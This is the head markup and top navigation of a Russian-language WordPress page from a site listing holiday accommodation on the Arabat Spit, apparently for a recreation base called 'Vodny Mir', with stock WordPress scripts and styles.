

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://arabatka.com/?p=8904
body_size: 164532
content:
<!doctype html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">

	<title>База отдыха «Водный мир» &#8212; www.ARABATKA.com</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/arabatka.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.4"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='ads-wordpress-css' href='https://arabatka.com/wp-content/plugins/ads-wordpress/ads_wp_style.css?ver=4.0'  media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://arabatka.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.4'  media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://arabatka.com/wp-includes/css/classic-themes.min.css?ver=6.2.4'  media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 19.5px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36.5px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 22px;--wp--preset--font-size--huge: 49.5px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://arabatka.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7'  media='all' />
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C400i%2C700%7CCaveat%3A400%2C700&#038;subset=cyrillic&#038;display=swap&#038;ver=6.2.4'  media='all' />
<link rel='stylesheet' id='reboot-style-css' href='https://arabatka.com/wp-content/themes/reboot/assets/css/style.min.css?ver=1.4.4'  media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://arabatka.com/wp-content/plugins/tablepress/css/build/default.css?ver=2.1.5'  media='all' />
<script  src='https://arabatka.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script  src='https://arabatka.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://arabatka.com/index.php?rest_route=/" /><link rel="alternate" type="application/json" href="https://arabatka.com/index.php?rest_route=/wp/v2/posts/8904" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://arabatka.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://arabatka.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.4" />
<link rel="canonical" href="https://arabatka.com/?p=8904" />
<link rel='shortlink' href='https://arabatka.com/?p=8904' />
<link rel="alternate" type="application/json+oembed" href="https://arabatka.com/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Farabatka.com%2F%3Fp%3D8904" />
<link rel="alternate" type="text/xml+oembed" href="https://arabatka.com/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Farabatka.com%2F%3Fp%3D8904&#038;format=xml" />
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- HFCM by 99 Robots - Snippet # 3:  -->

<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 5:  -->

<!-- /end HFCM by 99 Robots -->
<link id='MediaRSS' rel='alternate' type='application/rss+xml' title='NextGEN Gallery RSS Feed' href='https://arabatka.com/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/ngglegacy/xml/media-rss.php' />
<link rel="preload" href="https://arabatka.com/wp-content/themes/reboot/assets/fonts/wpshop-core.ttf" as="font" crossorigin><script>var fixed_main_menu = 'yes';</script><link rel="preload" href="https://arabatka.com/wp-content/uploads/2016/05/300-200-000.jpg" as="image" crossorigin>
    <style>.site-header{background-color:#f7d358}@media (min-width: 992px){.top-menu ul li .sub-menu{background-color:#f7d358}}.site-title, .site-title a{color:#dd3333}.site-description{color:#0000ce}@media (min-width: 768px){.site-header{background-position:right top}}body{font-weight:bold;}.site-title, .site-title a{font-family:"Caveat" ,"Helvetica Neue", Helvetica, Arial, sans-serif;font-size:40px;font-weight:bold;}.site-description{font-family:"Arial" ,"Helvetica Neue", Helvetica, Arial, sans-serif;font-size:15px;}@media (max-width: 991px){.widget-area{display: block; margin: 0 auto}}</style>
<link rel="icon" href="https://arabatka.com/wp-content/uploads/2017/05/512-0000-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://arabatka.com/wp-content/uploads/2017/05/512-0000.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://arabatka.com/wp-content/uploads/2017/05/512-0000.jpg" />
<meta name="msapplication-TileImage" content="https://arabatka.com/wp-content/uploads/2017/05/512-0000.jpg" />
    </head>

<body class="post-template-default single single-post postid-8904 single-format-standard wp-embed-responsive sidebar-right">

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>

<div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#content">Перейти к содержанию</a>

    <div class="search-screen-overlay js-search-screen-overlay"></div>
    <div class="search-screen js-search-screen">
        
<form role="search" method="get" class="search-form" action="https://arabatka.com/">
    <label>
        <span class="screen-reader-text">Search for:</span>
        <input type="search" class="search-field" placeholder="Поиск…" value="" name="s">
    </label>
    <button type="submit" class="search-submit"></button>
</form>    </div>

    

<header id="masthead" class="site-header full" itemscope itemtype="http://schema.org/WPHeader">
    <div class="site-header-inner full">

        <div class="humburger js-humburger"><span></span><span></span><span></span></div>

        
<div class="site-branding">

    <div class="site-branding__body"><div class="site-title"><a href="https://arabatka.com/">www.ARABATKA.com</a></div><p class="site-description">Отдых на Арабатской стрелке. Пансионаты, базы отдыха, частный сектор.</p></div></div><!-- .site-branding -->                <div class="header-search">
                    <span class="search-icon js-search-icon"></span>
                </div>
            
    </div>
</header><!-- #masthead -->


    
    
    <nav id="site-navigation" class="main-navigation full" itemscope itemtype="http://schema.org/SiteNavigationElement">
        <div class="main-navigation-inner full">
            <div class="menu-%d0%bc%d0%b5%d0%bd%d1%8e-1-container"><ul id="header_menu" class="menu"><li id="menu-item-14942" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-14942"><a title="Отдых на Арабатской стрелке" href="https://arabatka.com/">Рекомендуемые</a></li>
<li id="menu-item-14970" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14970"><a>Бронирование Онлайн</a>
<ul class="sub-menu">
	<li id="menu-item-14474" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14474"><a title="Отдых в Геническе" href="https://arabatka.com/?page_id=12840">ГЕНИЧЕСК</a></li>
	<li id="menu-item-14472" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14472"><a title="Отдых на Арабатской стрелке Генгорка" href="https://arabatka.com/?page_id=14465">ГЕНИЧЕСКАЯ ГОРКА</a></li>
	<li id="menu-item-14471" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14471"><a title="Отдых на Арабатской стрелке Счастливцево" href="https://arabatka.com/?page_id=14467">СЧАСТЛИВЦЕВО</a></li>
